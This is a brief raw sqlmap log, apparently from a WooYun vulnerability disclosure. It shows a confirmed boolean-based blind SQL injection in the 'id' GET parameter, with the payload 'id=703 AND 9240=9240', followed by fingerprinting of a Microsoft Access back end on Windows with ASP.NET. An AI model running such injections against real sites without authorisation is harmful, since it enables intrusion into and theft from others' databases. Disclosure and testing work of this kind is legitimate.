 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 82 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=703 AND 9240=9240
---
[06:28:30] [INFO] testing MySQL
[06:28:30] [WARNING] the back-end DBMS is not MySQL
[06:28:30] [INFO] testing Oracle
[06:28:31] [WARNING] the back-end DBMS is not Oracle
[06:28:31] [INFO] testing PostgreSQL
[06:28:31] [WARNING] the back-end DBMS is not PostgreSQL
[06:28:31] [INFO] testing Microsoft SQL Server
[06:28:32] [WARNING] the back-end DBMS is not Microsoft SQL Server
[06:28:32] [INFO] testing SQLite
[06:28:32] [WARNING] the back-end DBMS is not SQLite
[06:28:32] [INFO] testing Microsoft Access
[06:28:33] [INFO] confirming Microsoft Access
[06:28:35] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
www.wooyun.org